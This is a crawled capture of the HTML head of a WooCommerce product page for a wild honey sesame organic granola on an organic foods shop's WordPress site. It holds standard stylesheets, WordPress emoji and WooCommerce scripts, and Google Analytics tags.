

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oceanranchorganics.com/product/wild-honey-sesame-organic-granola/
body_size: 31540
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://oceanranchorganics.com/xmlrpc.php" />
    
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Wild Honey Sesame Organic Granola &#8211; Ocean Ranch Organics</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ocean Ranch Organics &raquo; Feed" href="https://oceanranchorganics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ocean Ranch Organics &raquo; Comments Feed" href="https://oceanranchorganics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oceanranchorganics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oceanranchorganics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://oceanranchorganics.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://oceanranchorganics.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://oceanranchorganics.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://oceanranchorganics.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://oceanranchorganics.com/wp-content/themes/flatsome/style.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-css-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/single-product.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-100563064-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/oceanranchorganics.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.7.2" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://oceanranchorganics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oceanranchorganics.com/wp-json/wp/v2/product/15796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oceanranchorganics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel="canonical" href="https://oceanranchorganics.com/product/wild-honey-sesame-organic-granola/" />
<link rel='shortlink' href='https://oceanranchorganics.com/?p=15796' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oceanranchorganics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foceanranchorganics.com%2Fproduct%2Fwild-honey-sesame-organic-granola%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oceanranchorganics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foceanranchorganics.com%2Fproduct%2Fwild-honey-sesame-organic-granola%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-100563064-1', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>

	<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://oceanranchorganics.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://oceanranchorganics.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://oceanranchorganics.com/wp-content/uploads/2021/02/cropped-OROLogo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://oceanranchorganics.com/wp-content/uploads/2021/02/cropped-OROLogo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oceanranchorganics.com/wp-content/uploads/2021/02/cropped-OROLogo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://oceanranchorganics.com/wp-content/uploads/2021/02/cropped-OROLogo-270x270.jpg" />
